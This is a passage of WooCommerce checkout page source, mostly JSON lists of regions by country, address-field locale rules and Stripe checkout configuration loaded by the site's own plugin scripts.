0fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.5" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.5" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"7d0662f8fe","apply_coupon_nonce":"5dd7591e2a","remove_coupon_nonce":"d31c7e22fb","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/roomsbyme.co.uk\/account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.5" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51HRJi1DIzBpw26ZSb2IShRMQNkMgwEKTPbI7rZGCRwdrfAKHSc4LJX6igHyKfzzlfSWzoV8zw6UH6ovyk6AB7x8L001vq4vNDR","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/roomsbyme.co.uk\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php","theme_name":"roomsbyme","testMode":"","createPaymentIntentNonce":"1987cd75f3","updatePaymentIntentNonce":"23d10338a3","createSetupIntentNonce":"02788632df","createAndConfirmSetupIntentNonce":"577647b4e0","updateFailedOrderNonce":"b20d658b98","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/roomsbyme.co.uk\/account\/payment-methods\/","orderReceivedURL":"https:\/\/roomsbyme.co.uk\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif","fontSizeBase":"15px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(204, 204, 204)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.909091px","borderLeftColor":"rgb(204, 204, 204)","borderLeftStyle":"solid","borderLeftWidth":"0.909091px","borderRightColor":"rgb(204, 204, 204)","borderRightStyle":"solid","borderRightWidth":"0.909091px","borderTopColor":"rgb(204, 204, 204)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.909091px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Exo 2\", sans-serif","fontSize":"15px","fontWeight":"300","letterSpacing":"normal","lineHeight":"40px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 